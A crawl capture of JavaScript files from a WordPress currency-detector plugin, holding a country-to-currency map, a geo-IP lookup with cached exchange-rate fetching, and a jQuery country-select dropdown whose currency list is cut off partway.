    countryMap.UG = {
        currencyCode: "UGX",
        countryName: "Uganda"
    };
    countryMap.UA = {
        currencyCode: "UAH",
        countryName: "Ukraine"
    };
    countryMap.AE = {
        currencyCode: "AED",
        countryName: "United Arab Emirates"
    };
	countryMap.EU = {
        currencyCode: "EUR",
        countryName: "European Members"
    };
    countryMap.GB = {
        currencyCode: "GBP",
        countryName: "United Kingdom"
    };
    countryMap.US = {
        currencyCode: "USD",
        countryName: "United States"
    };
    countryMap.UM = {
        currencyCode: "USD",
        countryName: "United States Minor Outlying Islands"
    };
    countryMap.UY = {
        currencyCode: "UYU",
        countryName: "Uruguay"
    };
    countryMap.VI = {
        currencyCode: "USD",
        countryName: "US Virgin Islands"
    };
    countryMap.UZ = {
        currencyCode: "UZS",
        countryName: "Uzbekistan"
    };
    countryMap.VU = {
        currencyCode: "VUV",
        countryName: "Vanuatu"
    };
    countryMap.VE = {
        currencyCode: "VEF",
        countryName: "Venezuela"
    };
    countryMap.VN = {
        currencyCode: "VND",
        countryName: "Vietnam"
    };
    countryMap.WF = {
        currencyCode: "XPF",
        countryName: "Wallis and Futuna"
    };
    countryMap.EH = {
        currencyCode: "MAD",
        countryName: "Western Sahara"
    };
    countryMap.YE = {
        currencyCode: "YER",
        countryName: "Yemen"
    };
    countryMap.ZM = {
        currencyCode: "ZMW",
        countryName: "Zambia"
    };
    //BTC
    countryMap.BC = {
        currencyCode: "BTC",
        countryName: "Bitcoin"
    };


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3
body_size: 8740
content:
/*-------------------------------------------------------*/
/* This module defines routines to fetch data            */
/*-------------------------------------------------------*/

if(typeof ajaxurl === 'undefined' && ajaxurl === null){
	var ajaxurl = scd_urls['ajaxurl'];
}
var SCD_DEBUG = true;

/**
 * Fetch location and rates and save to local storage
 * 
 * @param {object} scdOptions 
 */
function scd_fetch_location(scdOptions) {

    // Request user location using first method
    var countryRequest1 = jQuery.get("//ipinfo.io/json", function (localdata) {

        if (localdata.country === undefined) {
            // Location detection failed in first request

            if (SCD_DEBUG)
                console.log("Location detection failed in first request, second request init...");

            // Send a 2nd request at an alternate address
            scd_requestUserLocationSecondAttempt(scdOptions);

        } else {

            if (SCD_DEBUG)
                console.log("Location detection success in first request");

            scd_handleLocationDetectionComplete(true, localdata.country, scdOptions);

        }
    });

    // Fail function associated with the country request 1
    countryRequest1.fail(function () {

        // Send a 2nd requst at an alternate address
        scd_requestUserLocationSecondAttempt(scdOptions);

    });
}

/**
 * Fetch user location using second address
 * 
 * @param {Object} scdOptions 
 */
function scd_requestUserLocationSecondAttempt(scdOptions) {
    // Send a 2nd request
    var countryRequest2 = jQuery.get("//api.hostip.info/country.php");

    // Success function associated with the country request 2
    countryRequest2.done(function (localdata) {

        if (localdata === 'XX') {
            // Location detection failed in second request

            if (SCD_DEBUG)
                console.log("Location detection failed in second request");

            scd_handleLocationDetectionComplete(false, "", scdOptions);

        } else {

            if (SCD_DEBUG)
                console.log("Location detection success in second request");

            scd_handleLocationDetectionComplete(true, localdata, scdOptions);
        }
    });

    countryRequest2.fail(function () {

        if (SCD_DEBUG)
            console.log("Location detection failed in second request");

        scd_handleLocationDetectionComplete(false, "", scdOptions);
    });
}

/**
 * Handle user location detected successfully
 * 
 * @param {bool}   bSuccessful      True if the location detection was succesful, False otherwise
 * @param {string} countryCode      The location country code obtained
 * @param {object} scdOptions   SCD options
 */
function scd_handleLocationDetectionComplete(bSuccessful, countryCode, scdOptions) {

    if (bSuccessful)
    {
        // Save in localStorage and process
        localStorage['scd_countryCode'] = countryCode;

        // Trigger event
        if (countryCode in countryMap) {
            jQuery(document).trigger("scd:scd_country_code_updated", countryCode);
        }

        // Save cookie
        //  var date = new Date();
        //  date.setTime(date.getTime() + (30 * 24 * 60 * 60 * 1000));
        //  var expires = "; expires=" + date.toGMTString();
        //  document.cookie = "scd_countryCode" + "=" + countryCode + expires + "; path=/wordpress/";
    }

}

/** Local variable to store rates received from server */
var scd_local_rates;

/*
 * Initialize the local rates variable
 */
function scd_init_local_rates()
{

    if (scd_local_rates === undefined) {
        scd_local_rates = {};
        if (localStorage.getItem('scd_rates') !== null) {
            scd_local_rates.data = JSON.parse(localStorage['scd_rates']);
        }
        else {
            scd_local_rates.data = scd_default_exchange.rates;
            scd_local_rates.data["base"] = scd_default_exchange.base;
            scd_local_rates.data["timestamp"] = scd_default_exchange.timestamp;
        }
    }
}

/** 
 * Function to load the updated rates from server
 */
function scd_refresh_local_rates() {

    var timeNow = Math.floor(Date.now() / 1000);
    // Check if rates are defined in session storage, or if
    // rates are older than 12 hours.
    if ((localStorage.getItem('scd_rates') === null) ||
            (localStorage.getItem('scd_last_rate_update') === null) ||
            ((timeNow - localStorage['scd_last_rate_update']) > 6*3600))
    { console.log('updating rates in progress......'); 
//start request
        jQuery.cachedScript = function (url, options) {

            // Allow user to set any option except for dataType, cache, and url
            options = jQuery.extend(options || {}, {
                dataType: "script",
                cache: true,
                url: url
            });

            // Use $.ajax() since it is more flexible than $.getScript
            // Return the jqXHR object so we can chain callbacks
            return jQuery.ajax(options);
        };
// Usage
        jQuery.cachedScript("https://cdn.shopify.com/s/javascripts/currencies.js").done(function (script, textStatus) {
           console.log('fetch rates '+textStatus);
            // Save the rates in the session object
            var sh_rates={};
            sh_rates['base']='USD';
            
            jQuery.each(Currency.rates, function (index, item) {
                sh_rates[index] = 1 / item;
                //console.log(index+'='+sh_rates[index]);
             });
            
            localStorage['scd_rates'] = JSON.stringify(sh_rates);
            
            localStorage['scd_last_rate_update'] = Math.floor(Date.now() / 1000);
            sh_rates['timestamp']=localStorage['scd_last_rate_update'];
            // Update the local rates variable
            if (scd_local_rates === undefined) {
                scd_local_rates = {};
            }
            //if(sh_rates.length>0){
            scd_local_rates.data =  sh_rates; 
            //console.log('rates='+scd_local_rates.data);
            //}
            
            console.log('SCM: rates updated');

        }).fail(function (jqxhr, settings, exception) {
          jQuery.post(
            ajaxurl,
            {
                'action': 'scd_ajax_load_rates',
            }, 
            function (response, status) {
                if (status == 'success') {
                    // Save the rates in the session object
                    localStorage['scd_rates'] = response; 
                    localStorage['scd_last_rate_update'] = Math.floor(Date.now() / 1000);
                    // Update the local rates variable
                    if(scd_local_rates === undefined){
                        scd_local_rates = {};
                    }
                    scd_local_rates.data = JSON.parse(response);
                    console.log('SCM: rates updated from open echangerate');
                } else {
                    console.log('SCM: fetching rates failed! status=' + status);
                }
            }
        );
        });
        //end request
    }
}

/**
 * Get the conversion rate between two currencies
 * 
 * @param {string} base : base currency 
 * @param {string} target : target currency 
 */
function scd_get_convert_rate(base, target)
{
    if (scd_local_rates === undefined) {
        scd_init_local_rates();
    }

    if (scd_local_rates.data[base] !== undefined && scd_local_rates.data[target] !== undefined)
    {
        rate = parseFloat(scd_local_rates.data[target]) / parseFloat(scd_local_rates.data[base]);
        return rate;
    }
    else
    {
        return undefined
    }
}

function scd_fetchRates_from_shpy() {
    jQuery.cachedScript = function (url, options) {

        // Allow user to set any option except for dataType, cache, and url
        options = jQuery.extend(options || {}, {
            dataType: "script",
            cache: true,
            url: url
        });

        // Use $.ajax() since it is more flexible than $.getScript
        // Return the jqXHR object so we can chain callbacks
        return jQuery.ajax(options);
    };

// Usage
    jQuery.cachedScript("https://cdn.shopify.com/s/javascripts/currencies.js").done(function (script, textStatus) {
        console.log(textStatus);
        console.log('load script succefully from shpy');
    }).fail(function (jqxhr, settings, exception) {
        //load defauldata
        console.log('fail to load script from shpy');
    });
}

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/country_select.js?ver=5.5.3
body_size: 34194
content:
// wrap in UMD - see https://github.com/umdjs/umd/blob/master/jqueryPlugin.js
(function(factory) {
	if (typeof define === "function" && define.amd) {
		define([ "jquery" ], function($) {
			factory($, window, document);
		});
	} else {
		factory(jQuery, window, document);
	}
})(function($, window, document, undefined) {
	"use strict";
	var pluginName = "countrySelect", id = 1, // give each instance its own ID for namespaced event handling
	defaults = {
		// Default country
		defaultCountry: "",
		// Position the selected flag inside or outside of the input
		defaultStyling: "inside",
		// don't display these countries
		excludeCountries: [],
		// Display only these countries
		onlyCountries: [],
		// The countries at the top of the list. Defaults to United States and United Kingdom
		preferredCountries: [ "us", "gb" ],
		// Set the dropdown's width to be the same as the input. This is automatically enabled for small screens.
		responsiveDropdown: true,
	}, keys = {
		UP: 38,
		DOWN: 40,
		ENTER: 13,
		ESC: 27,
		PLUS: 43,
		A: 65,
		Z: 90
	}, windowLoaded = false;
	// keep track of if the window.load event has fired as impossible to check after the fact
	jQuery(window).on('load', function() {
		windowLoaded = true;
	});
	function Plugin(element, options) {
		this.element = element;
		this.options = $.extend({}, defaults, options);
		this._defaults = defaults;
		// event namespace
		this.ns = "." + pluginName + id++;
		this._name = pluginName;
		this.init();
	}
	Plugin.prototype = {
		init: function() {
			// Process all the data: onlyCountries, excludeCountries, preferredCountries, defaultCountry etc
			this._processCountryData();
			// Generate the markup
			this._generateMarkup();
			// Set the initial state of the input value and the selected flag
			this._setInitialState();
			// Start all of the event listeners: input keyup, selectedFlag click
			this._initListeners();
			// Return this when the auto country is resolved.
			this.autoCountryDeferred = new $.Deferred();
			// Get auto country.
			this._initAutoCountry();

			return this.autoCountryDeferred;
		},
		/********************
		 *  PRIVATE METHODS
		 ********************/
		// prepare all of the country data, including onlyCountries, excludeCountries, preferredCountries and
		// defaultCountry options
		_processCountryData: function() {
			// Sort the countries
			allCountries.sort(sort_by('name', false, function(a){return a.toUpperCase()}));
			// set the instances country data objects
			this._setInstanceCountryData();
			// set the preferredCountries property
			this._setPreferredCountries();
		},
		// process onlyCountries array if present
		_setInstanceCountryData: function() {
			var that = this;
			if (this.options.onlyCountries.length) {
				var newCountries = [];
				$.each(this.options.onlyCountries, function(i, countryCode) {
					var countryData = that._getCountryData(countryCode, true);
					if (countryData) {
						newCountries.push(countryData);
					}
				});
				this.countries = newCountries;
			} else if (this.options.excludeCountries.length) {
                var lowerCaseExcludeCountries = this.options.excludeCountries.map(function(country) {
                    return country.toLowerCase();
                });
                this.countries = allCountries.filter(function(country) {
                    return lowerCaseExcludeCountries.indexOf(country.iso2) === -1;
                });
            } else {
				this.countries = allCountries;
			}
		},
		// Process preferred countries - iterate through the preferences,
		// fetching the country data for each one
		_setPreferredCountries: function() {
			var that = this;
			this.preferredCountries = [];
			$.each(this.options.preferredCountries, function(i, countryCode) {
				var countryData = that._getCountryData(countryCode, false);
				if (countryData) {
					that.preferredCountries.push(countryData);
				}
			});
		},
		// generate all of the markup for the plugin: the selected flag overlay, and the dropdown
		_generateMarkup: function() {
			// Country input
			this.countryInput = jQuery(this.element);
			// containers (mostly for positioning)
			var mainClass = "country-select";
			if (this.options.defaultStyling) {
				mainClass += " " + this.options.defaultStyling;
			}
			this.countryInput.wrap(jQuery("<div>", {
				"class": mainClass
			}));
			var flagsContainer = jQuery("<div>", {
				"class": "flag-dropdown"
			}).insertAfter(this.countryInput);
			// currently selected flag (displayed to left of input)
			var selectedFlag = jQuery("<div>", {
				"class": "selected-flag"
			}).appendTo(flagsContainer);
			this.selectedFlagInner = jQuery("<div>", {
				"class": "flag"
			}).appendTo(selectedFlag);
			// CSS triangle
			jQuery("<div>", {
				"class": "arrow"
			}).appendTo(selectedFlag);
			// country list contains: preferred countries, then divider, then all countries
			this.countryList = jQuery("<ul>", {
				"class": "country-list v-hide"
			}).appendTo(flagsContainer);
			if (this.preferredCountries.length) {
				this._appendListItems(this.preferredCountries, "preferred");
				jQuery("<li>", {
					"class": "divider"
				}).appendTo(this.countryList);
			}
			this._appendListItems(this.countries, "");
			// Add the hidden input for the country code
			this.countryCodeInput = jQuery("#"+this.countryInput.attr("id")+"_code");
			if (!this.countryCodeInput) {
				this.countryCodeInput = jQuery('<input type="hidden" id="'+this.countryInput.attr("id")+'_code" name="'+this.countryInput.attr("name")+'_code" value="" />');
				this.countryCodeInput.insertAfter(this.countryInput);
			}
			// now we can grab the dropdown height, and hide it properly
			this.dropdownHeight = this.countryList.outerHeight();
			// set the dropdown width according to the input if responsiveDropdown option is present or if it's a small screen
			if (this.options.responsiveDropdown) {
				jQuery(window).resize(function() {
					jQuery('.country-select').each(function(i, obj) {
						var dropdownWidth = jQuery(obj).width();
						jQuery(obj).find('.country-list').css("width", dropdownWidth + "px");
					});
				}).resize();
			}
			this.countryList.removeClass("v-hide").addClass("hide");
			// this is useful in lots of places
			this.countryListItems = this.countryList.children(".country");
		},
		// add a country <li> to the countryList <ul> container
		_appendListItems: function(countries, className) {
			// Generate DOM elements as a large temp string, so that there is only
			// one DOM insert event
			var tmp = "";
			// for each country
			$.each(countries, function(i, c) {
				
				// open the list item
				tmp += '<li class="country ' + className + '" data-country-code="' + c.iso2 + '" data-currency-code="' + c.name + '">';
				// add the flag
				tmp += '<div class="flag ' + c.iso2 + '"></div>';
				// and the country name
				tmp += '<span class="country-name">' + c.name + ' (' + c.cur + ')' + '</span>';
				// close the list item
				tmp += '</li>';
			});
			this.countryList.append(tmp);
		},
		// set the initial state of the input value and the selected flag
		_setInitialState: function() {
			var flagIsSet = false;
			// If the input is pre-populated, then just update the selected flag
			if (this.countryInput.val()) {
				flagIsSet = this._updateFlagFromInputVal();
			}
			// If the country code input is pre-populated, update the name and the selected flag
			var selectedCode = this.countryCodeInput.val();
			if (selectedCode) {
				this.selectCountry(selectedCode);
			}
			if (!flagIsSet) {
				// flag is not set, so set to the default country
				var defaultCountry;
				// check the defaultCountry option, else fall back to the first in the list
				if (this.options.defaultCountry) {
					defaultCountry = this._getCountryData(this.options.defaultCountry, false);
					// Did we not find the requested default country?
					if (!defaultCountry) {
						defaultCountry = this.preferredCountries.length ? this.preferredCountries[0] : this.countries[0];
					}
				} else {
					defaultCountry = this.preferredCountries.length ? this.preferredCountries[0] : this.countries[0];
				}
				this.defaultCountry = defaultCountry.iso2;
			}
		},
		// initialise the main event listeners: input keyup, and click selected flag
		_initListeners: function() {
			var that = this;
			// Update flag on keyup.
			// Use keyup instead of keypress because we want to update on backspace
			// and instead of keydown because the value hasn't updated when that
			// event is fired.
			// NOTE: better to have this one listener all the time instead of
			// starting it on focus and stopping it on blur, because then you've
			// got two listeners (focus and blur)
			this.countryInput.on("keyup" + this.ns, function() {
				that._updateFlagFromInputVal();
			});
			// toggle country dropdown on click
			var selectedFlag = this.selectedFlagInner.parent();
			selectedFlag.on("click" + this.ns, function(e) {
				// only intercept this event if we're opening the dropdown
				// else let it bubble up to the top ("click-off-to-close" listener)
				// we cannot just stopPropagation as it may be needed to close another instance
				if (that.countryList.hasClass("hide") && !that.countryInput.prop("disabled")) {
					that._showDropdown();
				}
			});
			// Despite above note, added blur to ensure partially spelled country
			// with correctly chosen flag is spelled out on blur. Also, correctly
			// selects flag when field is autofilled
			this.countryInput.on("blur" + this.ns, function() {
				if (that.countryInput.val() != that.getSelectedCountryData().name) {
					that.setCountry(that.countryInput.val());
				}
				that.countryInput.val(that.getSelectedCountryData().name);
			});
		},
		_initAutoCountry: function() {
			if (this.options.initialCountry === "auto") {
				this._loadAutoCountry();
			} else {
				if (this.defaultCountry) {
					this.selectCountry(this.defaultCountry);
				}
				this.autoCountryDeferred.resolve();
			}
		},
		// perform the geo ip lookup
		_loadAutoCountry: function() {
			var that = this;

			// 3 options:
			// 1) already loaded (we're done)
			// 2) not already started loading (start)
			// 3) already started loading (do nothing - just wait for loading callback to fire)
			if ($.fn[pluginName].autoCountry) {
				this.handleAutoCountry();
			} else if (!$.fn[pluginName].startedLoadingAutoCountry) {
				// don't do this twice!
				$.fn[pluginName].startedLoadingAutoCountry = true;

				if (typeof this.options.geoIpLookup === 'function') {
					this.options.geoIpLookup(function(countryCode) {
						$.fn[pluginName].autoCountry = countryCode.toLowerCase();
						// tell all instances the auto country is ready
						// TODO: this should just be the current instances
						// UPDATE: use setTimeout in case their geoIpLookup function calls this callback straight away (e.g. if they have already done the geo ip lookup somewhere else). Using setTimeout means that the current thread of execution will finish before executing this, which allows the plugin to finish initialising.
						setTimeout(function() {
							jQuery(".country-select input").countrySelect("handleAutoCountry");
						});
					});
				}
			}
		},
		// Focus input and put the cursor at the end
		_focus: function() {
			this.countryInput.focus();
			var input = this.countryInput[0];
			// works for Chrome, FF, Safari, IE9+
			if (input.setSelectionRange) {
				var len = this.countryInput.val().length;
				input.setSelectionRange(len, len);
			}
		},
		// Show the dropdown
		_showDropdown: function() {
			this._setDropdownPosition();
			// update highlighting and scroll to active list item
			var activeListItem = this.countryList.children(".active");
			this._highlightListItem(activeListItem);
			// show it
			this.countryList.removeClass("hide");
			this._scrollTo(activeListItem);
			// bind all the dropdown-related listeners: mouseover, click, click-off, keydown
			this._bindDropdownListeners();
			// update the arrow
			this.selectedFlagInner.parent().children(".arrow").addClass("up");
		},
		// decide where to position dropdown (depends on position within viewport, and scroll)
		_setDropdownPosition: function() {
			var inputTop = this.countryInput.offset().top, windowTop = jQuery(window).scrollTop(),
			dropdownFitsBelow = inputTop + this.countryInput.outerHeight() + this.dropdownHeight < windowTop + jQuery(window).height(), dropdownFitsAbove = inputTop - this.dropdownHeight > windowTop;
			// dropdownHeight - 1 for border
			var cssTop = !dropdownFitsBelow && dropdownFitsAbove ? "-" + (this.dropdownHeight - 1) + "px" : "";
			this.countryList.css("top", cssTop);
		},
		// we only bind dropdown listeners when the dropdown is open
		_bindDropdownListeners: function() {
			var that = this;
			// when mouse over a list item, just highlight that one
			// we add the class "highlight", so if they hit "enter" we know which one to select
			this.countryList.on("mouseover" + this.ns, ".country", function(e) {
				that._highlightListItem(jQuery(this));
			});
			// listen for country selection
			this.countryList.on("click" + this.ns, ".country", function(e) {
				that._selectListItem(jQuery(this));
			});
			// click off to close
			// (except when this initial opening click is bubbling up)
			// we cannot just stopPropagation as it may be needed to close another instance
			var isOpening = true;
			jQuery("html").on("click" + this.ns, function(e) {
				if (!isOpening) {
					that._closeDropdown();
				}
				isOpening = false;
			});
			// Listen for up/down scrolling, enter to select, or letters to jump to country name.
			// Use keydown as keypress doesn't fire for non-char keys and we want to catch if they
			// just hit down and hold it to scroll down (no keyup event).
			// Listen on the document because that's where key events are triggered if no input has focus
			jQuery(document).on("keydown" + this.ns, function(e) {
				// prevent down key from scrolling the whole page,
				// and enter key from submitting a form etc
				e.preventDefault();
				if (e.which == keys.UP || e.which == keys.DOWN) {
					// up and down to navigate
					that._handleUpDownKey(e.which);
				} else if (e.which == keys.ENTER) {
					// enter to select
					that._handleEnterKey();
				} else if (e.which == keys.ESC) {
					// esc to close
					that._closeDropdown();
				} else if (e.which >= keys.A && e.which <= keys.Z) {
					// upper case letters (note: keyup/keydown only return upper case letters)
					// cycle through countries beginning with that letter
					that._handleLetterKey(e.which);
				}
			});
		},
		// Highlight the next/prev item in the list (and ensure it is visible)
		_handleUpDownKey: function(key) {
			var current = this.countryList.children(".highlight").first();
			var next = key == keys.UP ? current.prev() : current.next();
			if (next.length) {
				// skip the divider
				if (next.hasClass("divider")) {
					next = key == keys.UP ? next.prev() : next.next();
				}
				this._highlightListItem(next);
				this._scrollTo(next);
			}
		},
		// select the currently highlighted item
		_handleEnterKey: function() {
			var currentCountry = this.countryList.children(".highlight").first();
			if (currentCountry.length) {
				this._selectListItem(currentCountry);
			}
		},
		// Iterate through the countries starting with the given letter
		_handleLetterKey: function(key) {
			var letter = String.fromCharCode(key);
			// filter out the countries beginning with that letter
			var countries = this.countryListItems.filter(function() {
				return jQuery(this).text().charAt(0) == letter && !jQuery(this).hasClass("preferred");
			});
			if (countries.length) {
				// if one is already highlighted, then we want the next one
				var highlightedCountry = countries.filter(".highlight").first(), listItem;
				// if the next country in the list also starts with that letter
				if (highlightedCountry && highlightedCountry.next() && highlightedCountry.next().text().charAt(0) == letter) {
					listItem = highlightedCountry.next();
				} else {
					listItem = countries.first();
				}
				// update highlighting and scroll
				this._highlightListItem(listItem);
				this._scrollTo(listItem);
			}
		},
		// Update the selected flag using the input's current value
		_updateFlagFromInputVal: function() {
			var that = this;
			// try and extract valid country from input
			var value = this.countryInput.val().replace(/(?=[() ])/g, '\\');
			if (value) {
				var countryCodes = [];
				var matcher = new RegExp("^"+value, "i");
				for (var i = 0; i < this.countries.length; i++) {
					if (this.countries[i].name.match(matcher)) {
						countryCodes.push(this.countries[i].iso2);
					}
				}
				// Check if one of the matching countries is already selected
				var alreadySelected = false;
				$.each(countryCodes, function(i, c) {
					if (that.selectedFlagInner.hasClass(c)) {
						alreadySelected = true;
					}
				});
				if (!alreadySelected) {
					this._selectFlag(countryCodes[0]);
					this.countryCodeInput.val(countryCodes[0]).trigger("change");
				}
				// Matching country found
				return true;
			}
			// No match found
			return false;
		},
		// remove highlighting from other list items and highlight the given item
		_highlightListItem: function(listItem) {
			this.countryListItems.removeClass("highlight");
			listItem.addClass("highlight");
		},
		// find the country data for the given country code
		// the ignoreOnlyCountriesOption is only used during init() while parsing the onlyCountries array
		_getCountryData: function(countryCode, ignoreOnlyCountriesOption) {
			var countryList = ignoreOnlyCountriesOption ? allCountries : this.countries;
			for (var i = 0; i < countryList.length; i++) {
				if (countryList[i].iso2 == countryCode) {
					return countryList[i];
				}
			}
			return null;
		},
		// update the selected flag and the active list item
		_selectFlag: function(countryCode) {
			if (! countryCode) {
				return false;
			}
			this.selectedFlagInner.attr("class", "flag " + countryCode);
			// update the title attribute
			var countryData = this._getCountryData(countryCode);
			this.selectedFlagInner.parent().attr("title", countryData.name);
			// update the active list item
			var listItem = this.countryListItems.children(".flag." + countryCode).first().parent();
			this.countryListItems.removeClass("active");
			listItem.addClass("active");
		},
		// called when the user selects a list item from the dropdown
		_selectListItem: function(listItem) {
			// update selected flag and active list item
			var countryCode = listItem.attr("data-country-code");
			this._selectFlag(countryCode);
			this._closeDropdown();
			// update input value
			this._updateName(countryCode);
			this.countryInput.trigger("change");
			this.countryCodeInput.trigger("change");
			// focus the input
			this._focus();
		},
		// close the dropdown and unbind any listeners
		_closeDropdown: function() {
			this.countryList.addClass("hide");
			// update the arrow
			this.selectedFlagInner.parent().children(".arrow").removeClass("up");
			// unbind event listeners
			jQuery(document).off("keydown" + this.ns);
			jQuery("html").off("click" + this.ns);
			// unbind both hover and click listeners
			this.countryList.off(this.ns);
		},
		// check if an element is visible within its container, else scroll until it is
		_scrollTo: function(element) {
			if (!element || !element.offset()) {
				return;
			}
			var container = this.countryList, containerHeight = container.height(), containerTop = container.offset().top, containerBottom = containerTop + containerHeight, elementHeight = element.outerHeight(), elementTop = element.offset().top, elementBottom = elementTop + elementHeight, newScrollTop = elementTop - containerTop + container.scrollTop();
			if (elementTop < containerTop) {
				// scroll up
				container.scrollTop(newScrollTop);
			} else if (elementBottom > containerBottom) {
				// scroll down
				var heightDifference = containerHeight - elementHeight;
				container.scrollTop(newScrollTop - heightDifference);
			}
		},
		// Replace any existing country name with the new one
		_updateName: function(countryCode) {
			this.countryCodeInput.val(countryCode).trigger("change");
			this.countryInput.val(this._getCountryData(countryCode).name);
		},
		/********************
		 *  PUBLIC METHODS
		 ********************/
		// this is called when the geoip call returns
		handleAutoCountry: function() {
			if (this.options.initialCountry === "auto") {
				// we must set this even if there is an initial val in the input: in case the initial val is invalid and they delete it - they should see their auto country
				this.defaultCountry = $.fn[pluginName].autoCountry;
				// if there's no initial value in the input, then update the flag
				if (!this.countryInput.val()) {
					this.selectCountry(this.defaultCountry);
				}
				this.autoCountryDeferred.resolve();
			}
		},
		// get the country data for the currently selected flag
		getSelectedCountryData: function() {
			// rely on the fact that we only set 2 classes on the selected flag element:
			// the first is "flag" and the second is the 2-char country code
			var countryCode = this.selectedFlagInner.attr("class").split(" ")[1];
			return this._getCountryData(countryCode);
		},
		// update the selected flag
		selectCountry: function(countryCode) {
			countryCode = countryCode.toLowerCase();
			// check if already selected
			if (!this.selectedFlagInner.hasClass(countryCode)) {
				this._selectFlag(countryCode);
				this._updateName(countryCode);
			}
		},
		// set the input value and update the flag
		setCountry: function(country) {
			this.countryInput.val(country);
			this._updateFlagFromInputVal();
		},
		// remove plugin
		destroy: function() {
			// stop listeners
			this.countryInput.off(this.ns);
			this.selectedFlagInner.parent().off(this.ns);
			// remove markup
			var container = this.countryInput.parent();
			container.before(this.countryInput).remove();
		}
	};
	// adapted to allow public functions
	// using https://github.com/jquery-boilerplate/jquery-boilerplate/wiki/Extending-jQuery-Boilerplate
	$.fn[pluginName] = function(options) {
		var args = arguments;
		// Is the first parameter an object (options), or was omitted,
		// instantiate a new instance of the plugin.
		if (options === undefined || typeof options === "object") {
			return this.each(function() {
				if (!$.data(this, "plugin_" + pluginName)) {
					$.data(this, "plugin_" + pluginName, new Plugin(this, options));
				}
			});
		} else if (typeof options === "string" && options[0] !== "_" && options !== "init") {
			// If the first parameter is a string and it doesn't start
			// with an underscore or "contains" the `init`-function,
			// treat this as a call to a public method.
			// Cache the method call to make it possible to return a value
			var returns;
			this.each(function() {
				var instance = $.data(this, "plugin_" + pluginName);
				// Tests that there's already a plugin-instance
				// and checks that the requested public method exists
				if (instance instanceof Plugin && typeof instance[options] === "function") {
					// Call the method of our plugin instance,
					// and pass it the supplied arguments.
					returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
				}
				// Allow instances to be destroyed via the 'destroy' method
				if (options === "destroy") {
					$.data(this, "plugin_" + pluginName, null);
				}
			});
			// If the earlier cached method gives a value back return the value,
			// otherwise return this to preserve chainability.
			return returns !== undefined ? returns : this;
		}
	};
	/********************
   *  STATIC METHODS
   ********************/
	// get the country data object
	$.fn[pluginName].getCountryData = function() {
		return allCountries;
	};
	// set the country data object
	$.fn[pluginName].setCountryData = function(obj) {
		allCountries = obj;
	};
	// Tell JSHint to ignore this warning: "character may get silently deleted by one or more browsers"
	// jshint -W100
	// Array of country objects for the flag dropdown.
	// Each contains a name and country code (ISO 3166-1 alpha-2).
	//
	// Note: using single char property names to keep filesize down
	// n = name
	// i = iso2 (2-char country code)
	var allCountries = $.each([ {
		n: "Afghan afghani",
		i: "af",
		c: "AFN"
	}, {
		n: "Albanian lek",
		i: "al",
		c: "ALL"
	}, {
		n: "Algeria dinar",
		i: "dz",
		c: "DZD"
	}, {
		n: "Angolan kwanza",
		i: "ao",
		c: "AOA"
	}, {
		n: "Argentine peso",
		i: "ar",
		c: "ARS"
	}, {
		n: "Armenian dram",
		i: "am",
		c: "AMD"
	}, {
		n: "Aruban florin",
		i: "aw",
		c: "AWG"
	}, {
		n: "Australian dollar",
		i: "au",
		c: "AUD"
	}, {
		n: "Azerbaijani manat",
		i: "az",
		c: "AZN"
	}, {
		n: "Bahamian dollar",
		i: "bs",
		c: "BSD"
	}, {
		n: "Bahraini dinar",
		i: "bh",
		c: "BHD"
	}, {
		n: "Bangladeshi taka",
		i: "bd",
		c: "BDT"
	}, {
		n: "Barbadian dollar",
		i: "bb",
		c: "BBD"
	}, {
		n: "Belarusian ruble",
		i: "by",
		c: "BYR"
	}, {
		n: "Belize dollar",
		i: "bz",
		c: "BZD"
	}, {
		n: "Bermudian dollar",
		i: "bm",
		c: "BMD"
	}, {
		n: "Bhutanese ngultrum",
		i: "bt",
		c: "BTN"
	}, {
		n: "Bolivian boliviano",
		i: "bo",
		c: "BOB"
	}, {
		n: "Bosnia and Herzegovina convertible mark",
		i: "ba",
		c: "BAM"
	}, {
		n: "Botswana pula",
		i: "bw",
		c: "BWP"
	}, {
		n: "Brazilian real",
		i: "br",
		c: "BRL"
	}, {
		n: "British pound",
		i: "gb",
		c: "GBP"
	}, {
		n: "Brunei dollar",
		i: "bn",
		c: "BND"
	}, {
		n: "Bulgarian lev",
		i: "bg",
		c: "BGN"
	}, {
		n: "Burundian franc",
		i: "bi",
		c: "BIF"
	}, {
		n: "Cambodian riel",
		i: "kh",
		c: "KHR"
	}, {
		n: "Canada",
		i: "ca",
		c: "CAD"
	}, {
		n: "Cape Verdean escudo",
		i: "cv",
		c: "CVE"
	}, {
		n: "Cayman islands dollar",
		i: "ky",
		c: "KYD"
	}, {
		n: "Central African CFA franc",
		i: "cf",
		c: "XAF"
	}, {
		n: "CFP franc",
		i: "pf",
		c: "XPF"
	}, {
		n: "Chilean peso",
		i: "cl",
		c: "CLP"
	}, {
		n: "Chinese yuan",
		i: "cn",
		c: "CNY"
	}, {
		n: "Colombian peso",
		i: "co",
		c: "COP"
	}, {
		n: "Congolese franc",
		i: "cd",
		c: "CDF"
	}, {
		n: "Costa Rican colón",
		i: "cr",
		c: "CRC"
	}, {
		n: "Croatian kuna",
		i: "hr",
		c: "HRK"
	}, {
		n: "Cuban convertible peso",
		i: "cu",
		c: "CUP"
	}, {
		n: "Czech koruna",
		i: "cz",
		c: "CZK"
	}, {
		n: "Djiboutian franc",
		i: "dj",
		c: "DJF"
	}, {
		n: "Dominican peso",
		i: "do",
		c: "DOP"
	},{
		n: "Danish Krone",
		i: "dk",
		c: "DKK"
	}, {
		n: "Egyptian pound",
		i: "eg",
		c: "EGP"
	}, {
		n: "Eritrean nakfa",
		i: "er",
		c: "ERN"
	}, {
		n: "European union",
		i: "eu",
		c: "EUR"
	}, {
		n: "East Caribbean dollar",
		i: "lc",
		c: "XCD"
	}, {
		n: "Ethiopian birr",
		i: "et",
		c: "ETB"
	}, {
		n: "Falkland Islands pound",
		i: "fk",
		c: "FKP"
	}, {
		n: "Fijian dollar",
		i: "fj",
		c: "FJD"
	}, {
		n: "Gambian dalasi",
		i: "gm",
		c: "GMD"
	}, {
		n: "Georgian lari",
		i: "ge",
		c: "GEL"
	}, {
		n: "Ghana cedi",
		i: "gh",
		c: "GHS"
	}, {
		n: "Guatemalan quetzal",
		i: "gt",
		c: "GTQ"
	}, {
		n: "Guinean franc",
